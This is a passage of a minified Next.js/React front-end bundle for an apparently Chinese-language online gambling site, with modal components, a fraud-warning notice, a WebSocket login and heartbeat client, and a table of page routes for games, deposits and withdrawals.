Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=u(e);if(t){var i=u(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return s(this,n)}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n(67294));var f=function(e){a(n,e);var t=c(n);function n(e){var o;return i(this,n),(o=t.call(this,e)).emitChange=function(){o._hasHeadManager&&o.props.headManager.updateHead(o.props.reduceComponentsToState(r(o.props.headManager.mountedInstances),o.props))},o._hasHeadManager=o.props.headManager&&o.props.headManager.mountedInstances,o}return o(n,[{key:"componentDidMount",value:function(){this._hasHeadManager&&this.props.headManager.mountedInstances.add(this),this.emitChange()}},{key:"componentDidUpdate",value:function(){this.emitChange()}},{key:"componentWillUnmount",value:function(){this._hasHeadManager&&this.props.headManager.mountedInstances.delete(this),this.emitChange()}},{key:"render",value:function(){return null}}]),n}(l.Component);t.default=f},45578:function(e,t,n){"use strict";var r=n(59499),i=(n(67294),n(6189)),o=n.n(i),a=n(8026),s=n(53618),u=n.n(s),c=n(85893);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.Z=function(e){var t=e.type,n=void 0===t?"confirm":t,r=e.onClick,i=e.disabled,s=void 0!==i&&i,l=e.children,d=e.className,h=e.loading,p=void 0!==h&&h,v=e.block,g=e.hasShadow,y=void 0===g||g,m=e.style,b=e.buttonStyle,_=void 0===b?{}:b,w=e.isStopPropagation,A=void 0===w||w,O=e.isGrayDisabled,S=p||s;return(0,c.jsxs)("div",{className:(0,a.z)(u().buttonView,"confirm"===n?u().buttonConfirmView:"",y&&"confirm"===n?u().buttonShadowView:"","cancel"===n?u().buttonCancelView:"","danger"===n?u().buttonDangerView:"","hoverCancel"===n?u().buttonHoverCancelView:"",v?u().buttonBlockView:"",S?O?u().buttonDisabledViewGray:u().buttonDisabledView:"",d),style:m,onClick:function(e){A&&e.stopPropagation(),S||r&&r()},children:[p?(0,c.jsx)("img",{className:u().loading,src:o(),alt:""}):null,(0,c.jsx)("span",{style:f({},_),children:l})]})}},24302:function(e,t,n){"use strict";n(67294);var r=n(67052),i=n(33325),o=n.n(i),a=n(77664),s=n(8026),u=n(85893);t.Z=function(e,t){var n=t||{},i=(0,a.jU)()&&document.documentElement.clientHeight||"";r.default.alert({hideHeader:!0,style:{width:360,overflow:"revert",borderRadius:"20px"},alertClassName:o().alertContainer,className:i&&i<900?(0,s.z)(o().sectionViewAutoHeight,n.className):n.className||"",message:(0,u.jsxs)("div",{className:o().container,children:[(0,u.jsx)("div",{className:o().containerImg}),(0,u.jsx)("h3",{children:"\u5b89\u5168\u63d0\u793a"}),(0,u.jsx)("div",{className:o().tips,children:(0,u.jsxs)("p",{children:["\u5982\u6709\u5ba2\u670d\u4eba\u5458\u4e3b\u52a8\u63d0\u4f9b\u5361\u53f7\u5f15\u5bfc\u60a8\u8fdb\u884c\u5b58\u6b3e\uff0c",(0,u.jsx)("span",{className:o().red,children:"\u8bf7\u52ff\u8fdb\u884c\u8d44\u91d1\u4ea4\u6613"}),"\uff0c\u5426\u5219\u9020\u6210\u8d44\u91d1\u635f\u5931\uff0c\u5e73\u53f0\u6982\u4e0d\u8d1f\u8d23\u3002"]})}),(0,u.jsx)("div",{className:o().button,onClick:function(){(0,r.handleCloseAll)(),e&&e()},children:"\u6211\u5df2\u4e86\u89e3"})]}),maskClosable:!0,footer:[]})}},67052:function(e,t,n){"use strict";n.r(t),n.d(t,{DIRECTION_TYPE:function(){return d.A8},modalHelper:function(){return d.IB},handleClose:function(){return h.WO},handleCloseAll:function(){return h.Jc},modalClass:function(){return h.N8},handleOpen:function(){return O}});var r=n(4730),i=n(92777),o=n(82262),a=n(45959),s=n(63553),u=n(37247),c=n(59499),l=n(67294),f=n(73935),d=n(44074),h=n(20745),p=n(42713),v=n.n(p),g=n(8026),y=n(85893),m=["isVisible"],b=["message","alertClassName"];function _(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,u.Z)(e);if(t){var i=(0,u.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,s.Z)(this,n)}}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function A(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){(0,c.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function O(e){var t=document.createElement("div");t.setAttribute("class",h.N8),document.body.appendChild(t);var n=function(){(0,h.WO)(),"function"===typeof e.handleClose&&e.handleClose()};f.render((0,y.jsx)(d.ZP,A(A({},e),{},{handleClose:function(){var t;e.leaveAnimate?(null===(t=document.getElementById("modalLeave"))||void 0===t||t.setAttribute("class",e.leaveAnimate),setTimeout((function(){n()}),e.leaveAnimateTime?e.leaveAnimateTime:300)):n()}})),t)}var S=function(e){(0,a.Z)(n,e);var t=_(n);function n(){return(0,i.Z)(this,n),t.apply(this,arguments)}return(0,o.Z)(n,[{key:"render",value:function(){var e=this.props,t=e.isVisible,n=(0,r.Z)(e,m);return t?(0,y.jsx)(h.ZP,{isVisible:t,children:(0,y.jsx)(d.ZP,A({},n))}):null}}],[{key:"confirm",value:function(e){O(e)}},{key:"info",value:function(e){O(A(A({},e),{},{message:(0,y.jsx)("div",{className:v().infoView,children:e.message})}))}},{key:"alert",value:function(e){var t=e.message,n=e.alertClassName,i=(0,r.Z)(e,b);O(A(A({title:"\u6e29\u99a8\u63d0\u793a",footer:[{title:"\u786e\u5b9a"}]},i),{},{message:(0,y.jsx)("div",{className:(0,g.z)(v().alertView,n,i.isNew?v().alertViewNew:""),children:"string"===typeof t?t.replace("\r\n","\n").split("\n").map((function(e){return(0,y.jsx)("div",{children:e})})):t})}))}}]),n}(l.PureComponent);t.default=S},44074:function(e,t,n){"use strict";n.d(t,{A8:function(){return w},IB:function(){return O}});var r=n(50308),i=n.n(r),o=n(92777),a=n(82262),s=n(10748),u=n(45959),c=n(63553),l=n(37247),f=n(59499),d=n(67294),h=n(45578),p=n(8026),v=n(77664),g=n(20745),y=n(98977),m=n.n(y),b=(n(19040),n(61764),n(82225),n(85893));function _(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,l.Z)(e);if(t){var i=(0,l.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,c.Z)(this,n)}}var w={top:"top",center:"center",scroll:"scroll"},A=(0,v.jU)()?document:{},O={bodyEl:A.body,handleStopScroll:function(){this.bodyEl.style.overflow="hidden"},handleOpenScroll:function(){var e;(null===(e=A.getElementsByClassName(g.N8))||void 0===e?void 0:e.length)>1||(this.bodyEl.style.overflow="")}},S=function(e){(0,u.Z)(r,e);var t=_(r);function r(e){var i;return(0,o.Z)(this,r),i=t.call(this,e),(0,f.Z)((0,s.Z)(i),"onCancel",(function(){var e,t;O.handleOpenScroll(),null===(e=(t=i.props).handleClose)||void 0===e||e.call(t)})),(0,f.Z)((0,s.Z)(i),"renderHeader",(function(){var e,t,r,o,a=(0,s.Z)(i).props,u=a.title,c=a.closeIcon,l=a.hideCloseIcon;return d.isValidElement(u)?u:(0,b.jsxs)("div",{className:(0,p.z)(m().headerView,null!==(e=null===(t=i.props)||void 0===t?void 0:t.headerClassReset)&&void 0!==e?e:""),children:[(0,b.jsx)("span",{}),(0,b.jsx)("div",{className:m().titleView,children:u}),l?(0,b.jsx)("div",{}):(0,b.jsx)("img",{className:m().closeIcon,src:null!==(r=i.props)&&void 0!==r&&r.resetCloseIcon?null===(o=i.props)||void 0===o?void 0:o.resetCloseIcon:i.props.isNew?n(28980):c,onClick:i.onCancel,alt:""})]})})),(0,f.Z)((0,s.Z)(i),"renderContent",(function(){var e=(0,s.Z)(i).props,t=e.message,n=e.children,r=e.defaultContentStyle;return n?(0,b.jsx)("div",{className:m().contentView,children:n}):d.isValidElement(t)?r?(0,b.jsx)("div",{className:m().contentView,children:t}):t:(0,b.jsx)("div",{className:m().contentView,children:t})})),(0,f.Z)((0,s.Z)(i),"renderFooter",(function(){var e=(0,s.Z)(i).props.footer;return Array.isArray(e)&&e.length?(0,b.jsx)("div",{className:m().footerView,children:e.map((function(t,n){var r=t.loading||t.disabled,o=e.length<2;return(0,b.jsx)(E,{buttonStyle:i.props.buttonStyle,item:t,block:o,isDisabled:r,index:n,footer:e,click:function(){"undefined"!==typeof t.loading||t.noClose||i.onCancel(),"function"===typeof t.onClick&&(null===t||void 0===t||t.onClick())}})}))}):null})),i}return(0,a.Z)(r,[{key:"componentDidMount",value:function(){O.handleStopScroll()}},{key:"componentWillUnmount",value:function(){O.handleOpenScroll()}},{key:"render",value:function(){var e=this.props,t=e.modalClassName,n=e.isVisibleBg,r=e.section,o=e.direction,a=e.className,s=e.enterAnimate,u=e.style,c=e.maskClosable,l=e.hideHeader,f=e.isNew;return(0,b.jsxs)("div",{className:(0,p.z)(m().modalView,o===w.top?m().modalTopView:"",o===w.scroll?m().modalScrollView:"",f?m().modalViewNew:"",t),children:[n?(0,b.jsx)("div",{className:(0,p.z)(m().bgView,"animated animated-3 fadeIn"),onClick:c?this.onCancel:i()}):null,d.isValidElement(r)?(0,b.jsx)("div",{id:"modalLeave",className:(0,p.z)(s,a),children:r}):(0,b.jsxs)("div",{id:"modalLeave",className:(0,p.z)(m().sectionView,s,a),style:u,children:[!l&&this.renderHeader(),this.renderContent(),this.renderFooter()]})]})}}]),r}(d.PureComponent);(0,f.Z)(S,"defaultProps",{title:"",section:null,message:"",closeIcon:n(98395),footer:[],direction:w.top,enterAnimate:"animated animated-3 zoomIn",isVisibleBg:!0,maskClosable:!0}),t.ZP=S;var E=function(e){var t=e.item,n=e.block,r=e.isDisabled,i=e.click,o=e.index,a=e.footer,s=e.buttonStyle,u=(0,d.useState)(Number(t.countdownSeconds)),c=u[0],l=u[1],f=null;return t.isCountdown&&null===f&&(f=setTimeout((function(){c>0?l(c-1):clearTimeout(f)}),1e3)),(0,b.jsxs)(h.Z,{className:(0,p.z)(t.style||n?"":m().buttonItemView,t.className),type:t.type||(0===o&&a.length>1?"hoverCancel":"confirm"),hasShadow:!1,block:n,loading:t.loading,disabled:r||t.isCountdown&&c>0,onClick:function(){return i()},style:t.style||{},buttonStyle:s,children:[t.title," ",t.isCountdown&&c>0?"\uff08".concat(c,"s\uff09"):null]},t.title)}},20745:function(e,t,n){"use strict";n.d(t,{N8:function(){return p},WO:function(){return v},Jc:function(){return g}});var r=n(92777),i=n(82262),o=n(10748),a=n(45959),s=n(63553),u=n(37247),c=n(59499),l=n(67294),f=n(73935),d=n(44074);function h(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,u.Z)(e);if(t){var i=(0,u.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,s.Z)(this,n)}}var p="office-modal-container";function v(){try{var e=document.getElementsByClassName(p);if(d.IB.handleOpenScroll(),!e)return;document.body.removeChild(e[e.length-1])}catch(t){}}function g(){try{var e=document.getElementsByClassName(p);if(!e)return;Array.from(Array(e.length)).forEach((function(t){document.body.removeChild(e[0])})),d.IB.handleOpenScroll()}catch(t){}}var y=function(e){(0,a.Z)(n,e);var t=h(n);function n(e){var i;return(0,r.Z)(this,n),i=t.call(this,e),(0,c.Z)((0,o.Z)(i),"modalElem",void 0),i.modalElem=document.createElement("div"),i.modalElem.setAttribute("class",p),document.body.appendChild(i.modalElem),i}return(0,i.Z)(n,[{key:"componentWillUnmount",value:function(){v()}},{key:"render",value:function(){var e=this.props,t=e.isVisible,n=e.children;return t?f.createPortal(n,this.modalElem):null}}]),n}(l.PureComponent);t.ZP=y},84999:function(e,t,n){"use strict";var r,i,o,a,s,u,c,l,f,d,h,p,v,g,y,m,b,_,w,A,O=n(12831),S=n(92777),E=n(82262),x=n(59499),k=n(71218),C=n(74269),T=n(41024),R=n(12465),P=n(85379),j=n(68949),B=(r=function(){function e(){var t=this;(0,S.Z)(this,e),(0,O.Z)(this,"wsObj",i,this),(0,O.Z)(this,"status",o,this),(0,x.Z)(this,"timers",null),(0,x.Z)(this,"reconnectTimers",null),(0,O.Z)(this,"roomId",a,this),(0,O.Z)(this,"isLogin",s,this),(0,O.Z)(this,"body",u,this),(0,x.Z)(this,"onMessageMap",{}),(0,O.Z)(this,"wsUrl",c,this),(0,O.Z)(this,"loginData",l,this),(0,x.Z)(this,"reconnectAttempts",0),(0,x.Z)(this,"maxReconnectAttempts",5),(0,x.Z)(this,"reconnectDelay",3e3),(0,x.Z)(this,"connecting",!1),(0,O.Z)(this,"init",f,this),(0,O.Z)(this,"onConnect",d,this),(0,O.Z)(this,"onOpen",h,this),(0,O.Z)(this,"onError",p,this),(0,O.Z)(this,"onReconnect",v,this),(0,x.Z)(this,"clearReconnectTimer",(function(){t.reconnectTimers&&clearTimeout(t.reconnectTimers)})),(0,O.Z)(this,"login",g,this),(0,O.Z)(this,"heartbeat",y,this),(0,O.Z)(this,"reConnectClear",m,this),(0,O.Z)(this,"clear",b,this),(0,O.Z)(this,"close",_,this),(0,O.Z)(this,"sendMsg",w,this),(0,O.Z)(this,"setRoomId",A,this),(0,j.rC)(this)}return(0,E.Z)(e,[{key:"handleMessage",value:function(e){var t,n=this;null!==(t=Object.keys(this.onMessageMap))&&void 0!==t&&t.length&&(0,j.z)((function(){Object.values(n.onMessageMap).forEach((function(t){t(e)}))}))}}]),e}(),i=(0,k.Z)(r.prototype,"wsObj",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),o=(0,k.Z)(r.prototype,"status",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return 0}}),a=(0,k.Z)(r.prototype,"roomId",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),s=(0,k.Z)(r.prototype,"isLogin",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),u=(0,k.Z)(r.prototype,"body",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return null}}),c=(0,k.Z)(r.prototype,"wsUrl",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),l=(0,k.Z)(r.prototype,"loginData",[j.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{speechStatus:0,vipMax:0,vipMin:0}}}),f=(0,k.Z)(r.prototype,"init",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.connecting||(e.connecting=!0,null===e.wsObj?(0,T.ge)().then((function(t){var n,r,i=null===t||void 0===t||null===(n=t[51])||void 0===n?void 0:n[0];i&&""!==i&&(null!==(r=i)&&void 0!==r&&r.endsWith("/")?i+="stream/ws/v1/handshake?clientType=web":i+="/stream/ws/v1/handshake?clientType=web",e.wsUrl=i,e.onConnect(i))})):e.onConnect())}}}),d=(0,k.Z)(r.prototype,"onConnect",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){var n=t?new WebSocket(t):e.wsObj;(0,j.z)((function(){e.wsObj=n})),e.connecting=!1,n.onmessage=function(n){if(e.handleMessage(n),t){var r=JSON.parse(n.data);(null===r||void 0===r?void 0:r.msgId)===C.w.Login&&(e.loginData=r.msgData.data)}},n.onclose=e.onError,n.onopen=e.onOpen,n.onerror=e.onError}}}),h=(0,k.Z)(r.prototype,"onOpen",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.status=1,e.heartbeat(),e.login(),e.reconnectAttempts=0,e.clearReconnectTimer()}}}),p=(0,k.Z)(r.prototype,"onError",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.status=0,e.connecting=!1,e.roomId=null,e.onReconnect()}}}),v=(0,k.Z)(r.prototype,"onReconnect",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){(0,P.r)()?e.reconnectAttempts<e.maxReconnectAttempts&&!e.connecting&&(e.isLogin=!1,e.reconnectAttempts+=1,e.reconnectTimers=setTimeout((function(){e.reConnectClear(),e.connecting=!0,e.onConnect(e.wsUrl)}),e.reconnectDelay)):e.isLogin=!1}}}),g=(0,k.Z)(r.prototype,"login",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=(0,P.r)();"function"!==typeof e.sendMsg||e.isLogin||(0,R.F)().then((function(n){(0,j.z)((function(){e.isLogin=!0,e.body=n,e.sendMsg(JSON.stringify({msgId:C.w.Login,msgData:{token:t,body:n}}))}))}))}}}),y=(0,k.Z)(r.prototype,"heartbeat",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.timers=window.setInterval((function(){if("function"===typeof e.sendMsg&&1===e.status){var t=(0,P.r)();(0,j.z)((function(){t||(e.isLogin=!1),e.sendMsg(JSON.stringify({msgId:C.w.Heartbeat,msgData:{}}))}))}}),5e3)}}}),m=(0,k.Z)(r.prototype,"reConnectClear",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t;e.wsObj&&(null===(t=e.wsObj)||void 0===t||t.close()),e.timers&&clearInterval(e.timers),e.clearReconnectTimer()}}}),b=(0,k.Z)(r.prototype,"clear",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.close(),e.timers&&clearInterval(e.timers)}}}),_=(0,k.Z)(r.prototype,"close",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.connecting=!1,e.reconnectAttempts=0,(0,j.z)((function(){var t;e.wsObj&&(null===(t=e.wsObj)||void 0===t||t.close()),e.wsObj=null,e.status=0,e.roomId=null,e.onMessageMap={},e.isLogin=!1,e.wsUrl=""}))}}}),w=(0,k.Z)(r.prototype,"sendMsg",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(0,j.z)((function(){var n,r;e.wsObj&&"function"===typeof(null===(n=e.wsObj)||void 0===n?void 0:n.send)&&(null===(r=e.wsObj)||void 0===r||r.send(t))}))}}}),A=(0,k.Z)(r.prototype,"setRoomId",[j.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(0,j.z)((function(){e.roomId=t}))}}}),r);t.Z=new B},23182:function(e,t,n){"use strict";t.Z=n(61497).Z},1585:function(e,t,n){"use strict";var r=n(95207);t.Z={stopService:"/other/stopService",maintenance:"/other/maintenance",accessLimit:"/other/restrictionIp",notFound:"/404",login:"/user/login",register:"/user/register",password:"/user/password",registerGuide:"/registerGuide",home:"/",demo:"/demo",customerMain:"/customer/main",customerInstead:"/customer/instead",chess:"/game/chess",egame:"/game/egame",gaming:"/game/gaming",lottery:"/game/lottery",realbet:"/game/realbet",sport:"/game/sport",fishing:"/game/fishing",activity:"/activity/discount",friendInvitation:"/activity/friendInvitation",friendPeakBet:"/activity/friendPeakBet",luckyFlip:"/activity/luckyFlip",calendar:"/activity/calendar",audit:"/mine/audit",auditSuccess:"/mine/audit/success",userInfo:"/mine/userInfo",mail:"/mine/mail",feedback:"/mine/feedback",vip:"/mine/vip",vipDetails:"/mine/vip/details",transRecord:"/mine/record/transRecord",betRecord:"/mine/record/betRecord",giftRecord:"/mine/record/giftRecord",welfare:"/mine/record/welfare",mallList:"/mine/currency",mallRecord:"/mine/mall/record",coinRecord:"/mine/mall/coinRecord",currencyRecord:"/mine/record/currencyRecord",wallet:"/mine/finance/wallet",deposit:"/mine/finance/deposit",transfer:"/mine/finance/transfer",withdrawal:"/mine/finance/withdrawal",addBankCard:"/mine/addBankCard",virtualCoinCard:"/mine/virtualCoinCard",platformTutorials:"/mine/finance/introTutorial/platformTutorials",introTutorial:"/mine/finance/introTutorial",download:"/download",sponsorList:"/sponsor/0",helpList:r.O,agent:"/agent",addEBpayCard:"/mine/addEBpayCard",ebpayAcount:"/mine/ebpayAcount",virtualTutorial:"/help/xnbcqkjc",addKOIpayCard:"/mine/addKOIpayCard",koipayAcount:"/mine/koipayAcount",addAlipayCard:"/mine/addAlipayCard",alipayAcount:"/mine/alipayAcount",sharelifeAcount:"/mine/sharelifeAcount",addwechatCard:"/mine/addwechatCard",wechatAcount:"/mine/wechatAcount",addDigitalCard:"/mine/addDigitalCard",digitalAcount:"/mine/digitalAcount",authentication:"/mine/userInfo/authentication",authBindBankCard:"/mine/userInfo/authentication/bindBankCard",balance:"/mine/balance",rebate:"/mine/rebate",infoAudit:"/mine/infoAudit"}},64626:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return G}});var r,i=n(50029),o=n(59499),a=n(87794),s=n.n(a),u=n(67294),c=n(4298),l=n(9008),f=n(11163),d=(n(43266),n(77664)),h=n(80543),p=n(1585),v=n(67052),g=n(16678),y=n(85379),m=n(55778),b=n(35935),_=!1;function w(){f.default.replace(p.Z.login)}(0,d.jU)()&&(r=(0,h.Ds)((function(e){var t,n,r;setTimeout((function(){_=!1}),700);var i=null===(t=e.data)||void 0===t?void 0:t.response;switch(b.Z.initData(null===(n=e.data)||void 0===n||null===(r=n.response)||void 0===r?void 0:r.data),null===i||void 0===i?void 0:i.status_code){case 10102:if(!0===_)break;(_=!0)&&((0,y.gy)(),(0,m.U4)(),v.default.alert({title:"\u63d0\u793a",message:i.message,footer:[{title:"\u786e\u5b9a",onClick:w}]})),setTimeout((function(){_=!1}),700);break;case 6033:case 6031:if(g.tq)return;f.default.push({pathname:p.Z.accessLimit,query:{name:"access-caveat"}});break;case 6032:if(localStorage.getItem("isGo")||g.tq)return;0!==i.data.maintainConfig.status&&f.default.push({pathname:p.Z.accessLimit,query:{name:"access-alert"}})}}),350),h.yb.on("".concat(h.tM.name,"/code/6032"),r),h.yb.on("".concat(h.tM.name,"/code/6033"),r),h.yb.on("".concat(h.tM.name,"/code/6031"),r),h.yb.on("".concat(h.tM.name,"/code/10102"),r)),(0,d.jU)()&&(0,g.dH)(),(0,d.jU)()&&g.tq&&"/download-page"!==window.location.pathname&&(localStorage.setItem("from",window.location.pathname),localStorage.setItem("href",window.location.href),window.location.href="/download-page");var A=n(92777),O=n(82262),S=n(45959),E=n(63553),x=n(37247),k=n(5152),C=n(85893);function T(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,x.Z)(e);if(t){var i=(0,x.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,E.Z)(this,n)}}var R=(0,k.default)((function(){return Promise.all([n.e(3157),n.e(8538),n.e(7331),n.e(1691),n.e(7929),n.e(9773),n.e(2784)]).then(n.bind(n,14086))}),{loadableGenerated:{webpack:function(){return[14086]}}}),P=(0,k.default)((function(){return n.e(6471).then(n.bind(n,36471))}),{loadableGenerated:{webpack:function(){return[36471]}}}),j=function(e){(0,S.Z)(n,e);var t=T(n);function n(e){var r;return(0,A.Z)(this,n),(r=t.call(this,e)).state={hasError:!1,isForbiddenCookie:!1},r}return(0,O.Z)(n,[{key:"handleCheckCookie",value:function(){this.setState({isForbiddenCookie:!navigator.cookieEnabled})}},{key:"componentDidMount",value:function(){this.handleCheckCookie()}},{key:"componentDidCatch",value:function(e,t){}},{key:"render",value:function(){return this.state.isForbiddenCookie?(0,C.jsx)(P,{}):this.state.hasError?(0,C.jsx)(R,{isServer:!1}):this.props.children}}],[{key:"getDerivedStateFromError",value:function(){return{hasError:!0}}}]),n}(u.Component),B=(n(53254),n(87287));var I=function(e){var t=(0,u.useState)(e),n=t[0],r=t[1];return(0,d.Cs)((function(){r(B.g.getCookie()||!0)}),[]),{isCheck:n}},N=n(46670),D=n(61833),L=n(23182),U=n(17674),M=n(87802),F=n(20960);function z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Z(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?z(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):z(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}n(82661),(0,N.DT)(!1),n(1118);var V=(0,k.default)((function(){return Promise.all([n.e(7929),n.e(153)]).then(n.bind(n,27513))}),{loadableGenerated:{webpack:function(){return[27513]}}});function H(e){var t,n,r,i,o,a,s,h,p,v=e.Component,y=e.pageProps,m=e.wm,_=e.initIsCheck,w=void 0!==_&&_,A=null,O=(0,f.useRouter)(),S=I(w).isCheck,E=O.query.agent_verify,x=void 0===E?"":E;x&&(0,d.jU)()&&localStorage.setItem("agent_verify",x),(0,u.useEffect)((function(){(0,M.as)(m);var e=new URLSearchParams(window.location.search).get("growCode")||"";e&&sessionStorage.setItem("growCode",e)}),[]);(0,u.useEffect)((function(){return F.Z.getCountPB(),A=setInterval((function(){F.Z.getCountPB()}),6e4),function(){clearInterval(A)}}),[]);var k="",T=L.Z.favicon;return null!==b.Z&&void 0!==b.Z&&null!==(t=b.Z.preInfoData)&&void 0!==t&&null!==(n=t.SiteBaseConfigVo)&&void 0!==n&&n.title&&(k=null===b.Z||void 0===b.Z||null===(r=b.Z.preInfoData)||void 0===r||null===(i=r.SiteBaseConfigVo)||void 0===i?void 0:i.title),null!==b.Z&&void 0!==b.Z&&null!==(o=b.Z.preInfoData)&&void 0!==o&&null!==(a=o.SiteBaseConfigVo)&&void 0!==a&&a.webLogoTitleUrl&&(T=null===b.Z||void 0===b.Z||null===(s=b.Z.preInfoData)||void 0===s||null===(h=s.SiteBaseConfigVo)||void 0===h?void 0:h.webLogoTitleUrl),function(e){var t=(0,u.useRef)(null),n=function(){var e,n=null===(e=document)||void 0===e?void 0:e.title;if((0,g.Pw)(n)<27)return clearInterval(t.current);var r=n.charAt(0),i="";1===n.indexOf("\xa0")?(r=n.substring(0,5),i=n.substring(5,n.length)):i=n.substring(1,n.length),document.title=i+r},r=function(){void 0!==document.hidden&&(document.hidden?(clearInterval(t.current),document.title="".concat(e,"\xa0\xa0\xa0\xa0")):t.current=setInterval(n,350))};(0,u.useEffect)((function(){return e&&(t.current&&clearInterval(t.current),t.current=setInterval(n,350),document.addEventListener("visibilitychange",r)),function(){document.removeEventListener("visibilitychange",r)}}),[e])}(k=null===(p=k)||void 0===p?void 0:p.replace(/\s*/g,"")),(0,C.jsxs)(u.Fragment,{children:[(0,C.jsxs)(l.default,{children:[(0,C.jsx)("meta",{charSet:"UTF-8","data-commit-info":"main_refactor/master_709c71880&activity_refactor/master_d36d2548&game_refactor/master_7a23bc5&mine_refactor/master_bcebc8c1"}),(0,C.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,C.jsx)("meta",{httpEquiv:"Index-Language",content:"zh-CN"}),(0,C.jsx)("meta",{httpEquiv:"X-UA-Compatible",content:"IE=edge,chrome=1"}),S?(0,C.jsxs)(C.Fragment,{children:[(0,C.jsxs)("title",{children:[k,"\xa0\xa0\xa0\xa0"]}),(0,C.jsx)("link",{rel:"shortcut 